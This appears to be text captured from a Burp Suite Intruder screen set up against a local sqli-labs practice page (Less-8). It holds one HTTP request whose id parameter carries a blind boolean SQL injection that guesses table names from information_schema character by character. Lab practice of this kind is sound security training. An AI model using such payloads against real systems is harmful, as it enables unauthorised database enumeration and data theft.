 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),1)=%27§e§%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1